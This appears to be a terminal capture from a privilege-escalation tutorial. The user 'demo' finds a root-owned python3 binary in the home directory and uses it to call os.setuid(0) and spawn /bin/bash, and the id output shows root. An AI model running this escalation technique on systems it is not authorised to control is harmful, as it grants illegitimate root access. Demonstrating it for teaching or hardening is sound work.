 root@ubuntu: ~
demo@ubuntu:~$ ls -la
total 4380
drwxr-xr-x 3 demo demo    4096 Jul 14 21:03 .
drwxr-xr-x 4 root root    4096 Jul 14 20:49 ..
-rw------- 1 root demo      50 Jul 14 21:05 .bash_history
-rw-r--r-- 1 demo demo     220 Jul 14 20:49 .bash_logout
-rw-r--r-- 1 demo demo    3771 Jul 14 20:49 .bashrc
drwx------ 2 demo demo    4096 Jul 14 20:59 .cache
-rw-r--r-- 1 demo demo     655 Jul 14 20:49 .profile
-rwxr-xr-x 1 root root 4456208 Jul 14 20:50 python3
demo@ubuntu:~$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@ubuntu:~# id
uid=0(root) gid=1001(demo) groups=1001(demo)
root@ubuntu:~#